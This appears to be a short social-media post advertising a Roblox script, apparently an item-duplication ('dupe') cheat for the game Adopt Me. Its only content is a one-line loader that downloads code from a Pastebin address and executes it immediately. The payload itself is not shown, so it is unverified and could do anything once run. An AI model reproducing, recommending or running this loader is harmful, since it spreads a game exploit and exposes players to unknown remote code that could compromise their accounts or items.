 loadstring(game:HttpGet("https://pastebin.com/raw/q0vSMQ5g"))() #adoptme #dupe #roblox